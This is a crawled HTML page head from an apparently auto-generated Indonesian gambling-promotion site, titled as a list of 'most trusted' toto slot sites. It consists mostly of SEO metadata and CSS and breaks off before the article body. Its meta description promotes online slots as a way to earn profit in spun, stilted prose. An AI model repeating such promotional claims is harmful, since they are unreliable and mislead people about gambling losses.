

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/
body_size: 26533
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Situs Toto Slots Paling dipercaya Rujukan Terhebat Tahun 2023 Abung Tinggi - Floridainauguralball</title>
	<link rel="canonical" href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs Toto Slots Paling dipercaya Rujukan Terhebat Tahun 2023 Abung Tinggi - Floridainauguralball" />
	<meta property="og:description" content="Perubahan judi slots telah gapai pucuknya masuk tahun 2023 ini. Beberapa orang yang pilih main permainan slots tidak cuma sekedar cari selingan atau kepuasan saja, sampai lebih dari pada itu hasrat beberapa bettor kepada perjudian slots online sebab mengharapkan dapat mendapat jumlah keuntungan. Untung lewat daftar situs toto slots paling dipercaya, tiap-tiap banyak penjudi utamanya [&hellip;]" />
	<meta property="og:url" content="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/" />
	<meta property="og:site_name" content="Floridainauguralball" />
	<meta property="article:published_time" content="2023-01-16T11:52:53+00:00" />
	<meta property="og:image" content="http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/#article","isPartOf":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/"},"author":{"name":"admin","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"headline":"Daftar Situs Toto Slots Paling dipercaya Rujukan Terhebat Tahun 2023 Abung Tinggi","datePublished":"2023-01-16T11:52:53+00:00","mainEntityOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/"},"wordCount":2060,"commentCount":0,"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/","url":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/","name":"Daftar Situs Toto Slots Paling dipercaya Rujukan Terhebat Tahun 2023 Abung Tinggi - Floridainauguralball","isPartOf":{"@id":"https://floridainauguralball.com/#website"},"primaryImageOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/#primaryimage"},"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:52:53+00:00","author":{"@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"breadcrumb":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/#primaryimage","url":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","contentUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridainauguralball.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs Toto Slots Paling dipercaya Rujukan Terhebat Tahun 2023 Abung Tinggi"}]},{"@type":"WebSite","@id":"https://floridainauguralball.com/#website","url":"https://floridainauguralball.com/","name":"Floridainauguralball","description":"Peluang Menang Besar di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridainauguralball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://floridainauguralball.com"],"url":"https://floridainauguralball.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Floridainauguralball &raquo; Feed" href="https://floridainauguralball.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 